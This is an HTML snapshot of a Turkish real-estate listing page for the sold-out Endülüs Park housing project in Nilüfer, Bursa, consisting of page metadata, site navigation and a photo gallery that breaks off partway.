

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/bursa-konut-projeleri/endulus-park
body_size: 17774
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Endülüs Park Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Endülüs Park, Nilüfer, Bursa konut projesi ile ilgili fiyatlar ve tüm detaylar. İstanbul&#039;a iki saat mesafede bulunan Endülüs Park Rezidans &amp;amp; AVM, modern Bursa&#039;nın ihtiyaçlarına cevap verebilecek yepyeni bir yaşam alanı vadediyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/endulus-park" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Bursa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/bursa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Nilüfer Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/nilufer-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Endülüs Park",
                "item": "https://www.guncelprojebilgileri.com/bursa-konut-projeleri/endulus-park" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Endülüs Gayrimenkul Yatırım İnşaat A.Ş." />
    <meta name="twitter:title" content="Endülüs Park" />
    <meta name="twitter:description" content="Endülüs Park, Nilüfer, Bursa konut projesi ile ilgili fiyatlar ve tüm detaylar. İstanbul&#039;a iki saat mesafede bulunan Endülüs Park Rezidans &amp;amp; AVM, modern Bursa&#039;nın ihtiyaçlarına cevap verebilecek yepyeni bir yaşam alanı vadediyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2014/01/14/700x466/477ca6d3-d42d-4983-b42e-c9daf46fa3c2.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/endulus-park">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Endülüs Park">
    <meta property="og:description" content="Endülüs Park, Nilüfer, Bursa konut projesi ile ilgili fiyatlar ve tüm detaylar. İstanbul&#039;a iki saat mesafede bulunan Endülüs Park Rezidans &amp;amp; AVM, modern Bursa&#039;nın ihtiyaçlarına cevap verebilecek yepyeni bir yaşam alanı vadediyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2014/01/14/700x466/477ca6d3-d42d-4983-b42e-c9daf46fa3c2.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri"><i class="icofont-rounded-right"></i> Bursa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/nilufer-konut-projeleri"><i class="icofont-rounded-right"></i> Nilüfer</a></li>
                        <li><i class="icofont-rounded-right"></i> Endülüs Park</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Endülüs Park</h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> Bursa / Nilüfer</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4e3283c-ad56-4ed4-90a6-ff9ce5666c3c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4e3283c-ad56-4ed4-90a6-ff9ce5666c3c.jpg " alt="Endülüs Park - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/9cf3bff7-2c87-49b8-83db-9f6bb3671c34.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/9cf3bff7-2c87-49b8-83db-9f6bb3671c34.jpg " alt="Endülüs Park - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/57a2fb25-b09f-46af-8053-9997f2aac707.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/57a2fb25-b09f-46af-8053-9997f2aac707.jpg " alt="Endülüs Park - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/209c844a-f8c6-48f8-803c-176d7d7cc501.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/209c844a-f8c6-48f8-803c-176d7d7cc501.jpg " alt="Endülüs Park - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/56932ad8-6741-4bf3-9e35-c7f9361cc0c8.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/56932ad8-6741-4bf3-9e35-c7f9361cc0c8.jpg " alt="Endülüs Park - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4d2fc40-67e7-452c-b940-2f1df3f4524f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4d2fc40-67e7-452c-b940-2f1df3f4524f.jpg " alt="Endülüs Park - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/c97f1255-e5ca-488a-9111-29c8f788a67f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/c97f1255-e5ca-488a-9111-29c8f788a67f.jpg " alt="Endülüs Park - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/0cb73c4a-5bf5-42b8-8ea2-bb1469d4550b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/0cb73c4a-5bf5-42b8-8ea2-bb1469d4550b.jpg " alt="Endülüs Park - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f75d0169-80da-4f52-9c24-4512de7da552.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f75d0169-80da-4f52-9c24-4512de7da552.jpg " alt="Endülüs Park - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e05ac191-a7e7-4ab5-9bd2-90f964e4d285.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e05ac191-a7e7-4ab5-9bd2-90f964e4d285.jpg " alt="Endülüs Park - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/87db4e06-3d15-42e4-a538-a6b333b02a8f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/87db4e06-3d15-42e4-a538-a6b333b02a8f.jpg " alt="Endülüs Park - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e1afdb9d-c25f-4f1f-aca6-a01ec028332f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e1afdb9d-c25f-4f1f-aca6-a01ec028332f.jpg " alt="Endülüs Park - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f256120f-96b4-407a-844f-1ebab98cdd21.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f256120f-96b4-407a-844f-1ebab98cdd21.jpg " alt="Endülüs Park - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/38a1c256-ad2f-44c2-8472-3f948cad2df8.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/38a1c256-ad2f-44c2-8472-3f948cad2df8.jpg " alt="Endülüs Park - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/6a1dce95-ae6c-4137-9672-a5f6a0714bc0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/6a1dce95-ae6c-4137-9672-a5f6a0714bc0.jpg " alt="Endülüs Park - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/7c87651a-20e5-4494-bbda-935d1061c5bc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/7c87651a-20e5-4494-bbda-935d1061c5bc.jpg " alt="Endülüs Park - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/172a320e-5fbb-4521-84a7-0abc6141c7aa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/172a320e-5fbb-4521-84a7-0abc6141c7aa.jpg " alt="Endülüs Park - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/1d58e110-8301-4f6e-ad34-0c698fe94e1d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/1d58e110-8301-4f6e-ad34-0c698fe94e1d.jpg " alt="Endülüs Park - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/766482e4-74cd-48f0-b93a-ec4cb0d3e9c5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/766482e4-74cd-48f0-b93a-ec4cb0d3e9c5.jpg " alt="Endülüs Park - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/ae3289f9-74f3-4a4b-bad3-077900814e29.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/ae3289f9-74f3-4a4b-bad3-077900814e29.jpg " alt="Endülüs Park - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f1e4ce44-a5fe-4452-ba5c-8336fa970b84.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f1e4ce44-a5fe-4452-ba5c-8336fa970b84.jpg " alt="Endülüs Park - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/eb008d4e-3df6-4f7d-b1d5-8baf5e6b6ad3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/eb008d4e-3df6-4f7d-b1d5-8baf5e6b6ad3.jpg " alt="Endülüs Park - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4e3283c-ad56-4ed4-90a6-ff9ce5666c3c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4e3283c-ad56-4ed4-90a6-ff9ce5666c3c.jpg " alt="Endülüs Park - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/9cf3bff7-2c87-49b8-83db-9f6bb3671c34.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/9cf3bff7-2c87-49b8-83db-9f6bb3671c34.jpg " alt="Endülüs Park - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/57a2fb25-b09f-46af-8053-9997f2aac707.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/57a2fb25-b09f-46af-8053-9997f2aac707.jpg " alt="Endülüs Park - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/209c844a-f8c6-48f8-803c-176d7d7cc501.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/209c844a-f8c6-48f8-803c-176d7d7cc501.jpg " alt="Endülüs Park - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/56932ad8-6741-4bf3-9e35-c7f9361cc0c8.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/56932ad8-6741-4bf3-9e35-c7f9361cc0c8.jpg " alt="Endülüs Park - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4d2fc40-67e7-452c-b940-2f1df3f4524f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4d2fc40-67e7-452c-b940-2f1df3f4524f.jpg " alt="Endülüs Park - 28"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/c97f1255-e5ca-488a-9111-29c8f788a67f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/c97f1255-e5ca-488a-9111-29c8f788a67f.jpg " alt="Endülüs Park - 29"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/0cb73c4a-5bf5-42b8-8ea2-bb1469d4550b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/0cb73c4a-5bf5-42b8-8ea2-bb1469d4550b.jpg " alt="Endülüs Park - 30"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f75d0169-80da-4f52-9c24-4512de7da552.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f75d0169-80da-4f52-9c24-4512de7da552.jpg " alt="Endülüs Park - 31"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e05ac191-a7e7-4ab5-9bd2-90f964e4d285.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e05ac191-a7e7-4ab5-9bd2-90f964e4d285.jpg " alt="Endülüs Park - 32"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/87db4e06-3d15-42e4-a538-a6b333b02a8f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/87db4e06-3d15-42e4-a538-a6b333b02a8f.jpg " alt="Endülüs Park - 33"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e1afdb9d-c25f-4f1f-aca6-a01ec028332f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e1afdb9d-c25f-4f1f-aca6-a01ec028332f.jpg " alt="Endülüs Park - 34"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f256120f-96b4-407a-844f-1ebab98cdd21.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f256120f-96b4-407a-844f-1ebab98cdd21.jpg " alt="Endülüs Park - 35"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/38a1c256-ad2f-44c2-8472-3f948cad2df8.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/38a1c256-ad2f-44c2-8472-3f948cad2df8.jpg " alt="Endülüs Park - 36"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/6a1dce95-ae6c-4137-9672-a5f6a0714bc0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/6a1dce95-ae6c-4137-9672-a5f6a0714bc0.jpg " alt="Endülüs Park - 37"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/7c87651a-20e5-4494-bbda-935d1061c5bc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/7c87651a-20e5-4494-bbda-935d1061c5bc.jpg " alt="Endülüs Park - 38"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/172a320e-5fbb-4521-84a7-0abc6141c7aa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/172a320e-5fbb-4521-84a7-0abc6141c7aa.jpg " alt="Endülüs Park - 39"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/1d58e110-8301-4f6e-ad34-0c698fe94e1d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/1d58e110-8301-4f6e-ad34-0c698fe94e1d.jpg " alt="Endülüs Park - 40"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/766482e4-74cd-48f0-b93a-ec4cb0d3e9c5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/766482e4-74cd-48f0-b93a-ec4cb0d3e9c5.jpg " alt="Endülüs Park - 41"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/ae3289f9-74f3-4a4b-bad3-077900814e29.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/ae3289f9-74f3-4a4b-bad3-077900814e29.jpg " alt="Endülüs Park - 42"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f1e4ce44-a5fe-4452-ba5c-8336fa970b84.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f1e4ce44-a5fe-4452-ba5c-8336fa970b84.jpg " alt="Endülüs Park - 43"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/eb008d4e-3df6-4f7d-b1d5-8baf5e6b6ad3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/eb008d4e-3df6-4f7d-b1d5-8baf5e6b6ad3.jpg " alt="Endülüs Park - 44"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4e3283c-ad56-4ed4-90a6-ff9ce5666c3c.jpg" alt="Endülüs Park - 1"></div>
